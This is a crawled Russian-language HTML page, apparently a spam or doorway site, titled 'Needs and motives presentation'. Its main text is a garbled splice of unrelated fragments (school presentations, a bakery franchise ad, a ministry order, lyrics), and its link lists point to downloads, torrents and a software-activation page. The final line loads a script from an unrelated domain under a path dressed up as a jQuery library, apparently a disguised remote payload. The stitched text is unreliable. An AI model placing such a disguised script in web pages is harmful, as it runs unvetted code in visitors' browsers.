

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ailohgaisu.sarl.io/j0dbs-potrebnosti-i-motivy-prezentaciya.html
body_size: 3135
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Потребности и мотивы презентация - ailohgaisu.sarl.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ailohgaisu.sarl.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Потребности и мотивы презентация</h2>
                            </header>
                            <p>На нашем сайте вы можете смотреть и скачать бесплатно и без регистрации сотни тысяч. Слайд 1. Экономическая культура Выполнила: Бозылева О. В. Учитель истории и обществознания. Презентация к уроку по теме: Конфликт и способы выхода из конфликта (презентация). 
Купите франшизу Настоящей пекарни и зарабатывайте чистыми от 170 000 руб. в месяц на своем. Описание слайда: Я парень огонь… И душа всех тусовок… Я дастишь фантастишь… Ты это пойми…. Нажимая на кнопку, вы соглашаетесь с политикой конфиденциальности и на обработку. Профайлинг — это техника визуальной оценки характеров людей, прогнозирования. Сбор первичной информации. План выборочного исследования. Обработка данных. 
Приказ Минобрнауки России от 17.10.2013 n 1155 (ред. от 21.01.2019) Об утверждении федерального. Весёлые игры и конкурсы для детей и взрослых Развернутое перспективное планирование. Дорошенко Наталия Ивановна - Инспектор отдела контроля и отчетности, ООО Дата. С изменениями и дополнениями от: 3 июня 2008 г., 31 августа, 19 октября 2009 г., 10 ноября Программа предназначена для повышения квалификации руководителей высшего и среднего звена. 
Метод кейсов (case study) Определение; Метод case-study как современная технология профессионально. Законодательство - законы и кодексы Российской Федерации.Полные тексты документов. В моей жизни уже была Амега и попытка сольного проекта. Мои песни исполняли многие. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="j0dbs-russkiy-sever-zhurnal-vologda.html">Русский север журнал вологда</a></li>
                                <li><a href="j0dbs-skachat-igru-deyzi-cherez-torrent.html">Скачать игру дейзи через торрент</a></li>
                                <li><a href="j0dbs-prezentaciya-o-falese.html">Презентация о фалесе</a></li>
                                <li><a href="j0dbs-slova-dlya-slovarnogo-diktanta-9-klass.html">Слова для словарного диктанта 9 класс</a></li>
                                <li><a href="j0dbs-skachat-mody-na-dum-3.html">Скачать моды на дум 3</a></li>
                                <li><a href="j0dbs-programma-na-android-dlya-izmeneniya-golosa.html">Программа на андроид для изменения голоса</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>- На нашем сайте вы можете скачать бесплатно.</li>
<li>Презентация к уроку по обществознанию (10 класс) на тему.</li>
<li>Презентация к уроку по теме: Конфликт и способы выхода.</li>
<li>Франшиза Настоящая пекарня — Открой свой бизнес.</li>
<li>Презентация Молодёжная субкультура для подростков.</li>
<li>Индивид, индивидуальность, личность Индивид.</li>
<li>Profiling.</li>
<li>Реферат Маркетинговые Исследования - kulturafinance.</li>
<li>Приказ Минобрнауки России от 17.10.2013 N 1155 (ред.</li>
<li>Организация семейных творческих выставок и конкурсов</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-bukreeva-elena.html">Букреева елена</a></li>
                                            <li><a href="j0dbs-blank-udostovereniya-po-povysheniyu-kvalifikacii.html">Бланк удостоверения по повышению квалификации</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-reshebnik-polnyy-kurs-matematiki-2-klass-uzorova.html">Решебник полный курс математики 2 класс узорова</a></li>
                                            <li><a href="j0dbs-aktivirovat-finereader-12.html">Активировать finereader 12</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-skachat-pesnyu-shahzody.html">Скачать песню шахзоды</a></li>
                                            <li><a href="j0dbs-igry-na-samsung-5610-skachat-besplatno.html">Игры на самсунг 5610 скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-alavar-ostrov-sokrovisch-skachat.html">Алавар остров сокровищ скачать</a></li>
                                            <li><a href="j0dbs-brauzer-dlya-windows.html">Браузер для windows</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
